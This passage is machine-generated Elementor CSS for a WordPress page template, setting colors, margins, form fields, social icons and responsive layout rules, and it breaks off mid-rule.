.elementor-element.elementor-element-3533fa5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-repeater-item-57147d1.elementor-social-icon i{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-repeater-item-57147d1.elementor-social-icon svg{fill:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-a49542d{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-widget-container{text-align:left;}.elementor-9715 .elementor-element.elementor-element-a49542d > .elementor-widget-container{margin:1px 10px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-social-icon{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-social-icon:hover{background-color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-d5e1fba{margin-top:30px;margin-bottom:-22px;}.elementor-9715 .elementor-element.elementor-element-87f6a54 > .elementor-element-populated{margin:0px 0px 0px -10px;--e-column-margin-right:0px;--e-column-margin-left:-10px;}.elementor-9715 .elementor-element.elementor-element-5ee30a1{width:var( --container-widget-width, 104.721% );max-width:104.721%;--container-widget-width:104.721%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-5ee30a1.to--top,
							 .ee-tooltip.ee-tooltip-5ee30a1.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-5ee30a1.to--left,
							 .ee-tooltip.ee-tooltip-5ee30a1.to--right{margin-top:0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-92cb5c9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-92cb5c9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-92cb5c9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-c282961 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-9715 .elementor-element.elementor-element-c282961{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-2b7af26{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-d38faa9.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-d38faa9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-d38faa9 > .elementor-element-populated{margin:0px 0px 0px -10px;--e-column-margin-right:0px;--e-column-margin-left:-10px;}.elementor-9715 .elementor-element.elementor-element-0fc109e .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-7bebd54{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-7bebd54 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-7bebd54.to--top,
							 .ee-tooltip.ee-tooltip-7bebd54.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-7bebd54.to--left,
							 .ee-tooltip.ee-tooltip-7bebd54.to--right{margin-top:0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-878cc3e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-878cc3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-7d8be30 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-470ab17{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-470ab17 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-470ab17.to--top,
							 .ee-tooltip.ee-tooltip-470ab17.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-470ab17.to--left,
							 .ee-tooltip.ee-tooltip-470ab17.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-d96f8b5 .elementor-heading-title{color:#222222;}.elementor-9715 .elementor-element.elementor-element-7ddc8b2{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-7ddc8b2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-7ddc8b2.to--top,
							 .ee-tooltip.ee-tooltip-7ddc8b2.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-7ddc8b2.to--left,
							 .ee-tooltip.ee-tooltip-7ddc8b2.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-d153ec7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-fc7c6f9 > .elementor-element-populated{margin:0px 0px -31px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-539cb6c{width:var( --container-widget-width, 101.643% );max-width:101.643%;--container-widget-width:101.643%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-539cb6c.to--top,
							 .ee-tooltip.ee-tooltip-539cb6c.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-539cb6c.to--left,
							 .ee-tooltip.ee-tooltip-539cb6c.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-e418cb4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-e418cb4 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-54b32bd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-54b32bd .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-5b5aa75{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-07b53b7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-07b53b7 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-29f89dd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-bc45172 .elementor-heading-title{font-size:30px;font-weight:600;color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-23f6d3b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-23f6d3b .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-repeater-item-57147d1.elementor-social-icon i{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-repeater-item-57147d1.elementor-social-icon svg{fill:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d867747{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-widget-container{text-align:left;}.elementor-9715 .elementor-element.elementor-element-d867747 > .elementor-widget-container{margin:1px 10px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-social-icon{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-social-icon:hover{background-color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-9e1628c{width:var( --container-widget-width, 104.721% );max-width:104.721%;--container-widget-width:104.721%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-9e1628c.to--top,
							 .ee-tooltip.ee-tooltip-9e1628c.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-9e1628c.to--left,
							 .ee-tooltip.ee-tooltip-9e1628c.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-57d6221 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-9715 .elementor-element.elementor-element-57d6221{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-9831611 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-739d6d0 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d4926e1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-e9f73d7{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-e9f73d7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-e9f73d7.to--top,
							 .ee-tooltip.ee-tooltip-e9f73d7.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-e9f73d7.to--left,
							 .ee-tooltip.ee-tooltip-e9f73d7.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-bd89c93{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-bd89c93 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-bd89c93.to--top,
							 .ee-tooltip.ee-tooltip-bd89c93.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-bd89c93.to--left,
							 .ee-tooltip.ee-tooltip-bd89c93.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-0cb4c08{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-0cb4c08 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-0cb4c08.to--top,
							 .ee-tooltip.ee-tooltip-0cb4c08.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-0cb4c08.to--left,
							 .ee-tooltip.ee-tooltip-0cb4c08.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-8b614d3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-b4a5440 > .elementor-element-populated{margin:0px 0px -31px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-3a55720{width:var( --container-widget-width, 101.643% );max-width:101.643%;--container-widget-width:101.643%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-3a55720.to--top,
							 .ee-tooltip.ee-tooltip-3a55720.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-3a55720.to--left,
							 .ee-tooltip.ee-tooltip-3a55720.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-f886bce > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-f886bce .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-64befd4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-64befd4 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-8a55662{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-c162765 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-c162765 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-336bfef{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d .elementor-heading-title{font-size:30px;font-weight:600;color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-ec41d8b > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:solid;border-width:3px 3px 3px 3px;border-color:#000000;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group{padding-right:calc( 3px/2 );padding-left:calc( 3px/2 );margin-bottom:3px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-form-fields-wrapper{margin-left:calc( -3px/2 );margin-right:calc( -3px/2 );margin-bottom:-3px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-type-html{padding-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .e-form__buttons__wrapper__button-next{background-color:#FF3600;color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button[type="submit"]{background-color:#FF3600;color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button{padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9715 .elementor-element.elementor-element-8aa8d44 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8aa8d44 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-repeater-item-57147d1.elementor-social-icon i{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-repeater-item-57147d1.elementor-social-icon svg{fill:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-0c108e4{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-widget-container{text-align:left;}.elementor-9715 .elementor-element.elementor-element-0c108e4 > .elementor-widget-container{margin:1px 10px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-social-icon{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-social-icon:hover{background-color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-0ab5894{width:var( --container-widget-width, 104.721% );max-width:104.721%;--container-widget-width:104.721%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-0ab5894.to--top,
							 .ee-tooltip.ee-tooltip-0ab5894.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-0ab5894.to--left,
							 .ee-tooltip.ee-tooltip-0ab5894.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-836e7f0 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-9715 .elementor-element.elementor-element-836e7f0{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-2a43006 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-77d7baf .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-6a5eea2{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-6a5eea2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-6a5eea2.to--top,
							 .ee-tooltip.ee-tooltip-6a5eea2.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-6a5eea2.to--left,
							 .ee-tooltip.ee-tooltip-6a5eea2.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-2a6bffa .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-28f3dc1{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-28f3dc1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-28f3dc1.to--top,
							 .ee-tooltip.ee-tooltip-28f3dc1.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-28f3dc1.to--left,
							 .ee-tooltip.ee-tooltip-28f3dc1.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-673eb48{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-673eb48 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-673eb48.to--top,
							 .ee-tooltip.ee-tooltip-673eb48.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-673eb48.to--left,
							 .ee-tooltip.ee-tooltip-673eb48.to--right{margin-top:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1023px) and (min-width:767px){.elementor-9715 .elementor-element.elementor-element-4289531{width:33%;}.elementor-9715 .elementor-element.elementor-element-c403dec{width:67%;}.elementor-9715 .elementor-element.elementor-element-1882e70{width:33%;}.elementor-9715 .elementor-element.elementor-element-89ae47c{width:67%;}}@media(max-width:1023px){.elementor-9715 .elementor-element.elementor-element-9b8a72c > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-9b8a72c{text-align:center;}.elementor-9715 .elementor-element.elementor-element-460edcc > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-460edcc{text-align:center;}.elementor-9715 .elementor-element.elementor-element-e38f2e8 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-e38f2e8{text-align:center;}.elementor-9715 .elementor-element.elementor-element-ba806f0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-ba806f0{text-align:center;}.elementor-9715 .elementor-element.elementor-element-d153ec7{margin-top:0px;margin-bottom:31px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-fc7c6f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-fc7c6f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-fc7c6f9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-fc7c6f9 > .elementor-element-populated{margin:0px 0px 41px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-539cb6c{width:var( --container-widget-width, 218.324px );max-width:218.324px;--container-widget-width:218.324px;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-e418cb4{text-align:center;}.elementor-9715 .elementor-element.elementor-element-54b32bd{text-align:center;}.elementor-9715 .elementor-element.elementor-element-07b53b7{text-align:center;}.elementor-9715 .elementor-element.elementor-element-bc45172{text-align:center;}.elementor-9715 .elementor-element.elementor-element-23f6d3b{text-align:center;}.elementor-9715 .elementor-element.elementor-element-36e35b7 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-widget-container{text-align:center;}.elementor-9715 .elementor-element.elementor-element-9e1628c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:13px 13px 13px 13px;}.elementor-9715 .elementor-element.elementor-element-57d6221 > .elementor-widget-container{margin:0px 0px -25px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-57d6221{text-align:center;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-b4c8f65.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-b4c8f65.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-8b614d3{margin-top:0px;margin-bottom:31px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-b4a5440.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-b4a5440.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-b4a5440.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-b4a5440 > .elementor-element-populated{margin:0px 0px 41px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-3a55720{width:var( --container-widget-width, 218.324px );max-width:218.324px;--container-widget-width:218.324px;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-f886bce{text-align:center;}.elementor-9715 .elementor-element.elementor-element-64befd4{text-align:center;}.elementor-9715 .elementor-element.elementor-element-c162765{text-align:center;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d{text-align:center;}.elementor-9715 .elementor-element.elementor-element-8aa8d44{text-align:center;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-widget-container{text-align:center;}.elementor-9715 .elementor-element.elementor-element-0ab5894 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:13px 13px 13px 13px;}.elementor-9715 .elementor-element.elementor-element-836e7f0 > .elementor-widget-container{margin:0px 0px -25px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-836e7f0{text-align:center;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-50f6719.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-50f6719.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}}@media(max-width:766px){.elementor-9715 .elementor-element.elementor-element-9b8a72c > .elementor-widget-container{padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-9b8a72c{text-align:center;font-size:12px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-460edcc > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:020px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-460edcc{text-align:center;font-size:12px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-e38f2e8 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-e38f2e8{text-align:center;font-size:14px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-ba806f0 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-ba806f0{text-align:center;font-size:14px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-1c56ffc > .elementor-widget-container{padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-1c56ffc{text-align:center;font-size:12px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-fba0b61 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:020px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-fba0b61{text-align:center;font-size:12px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-060bd39 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 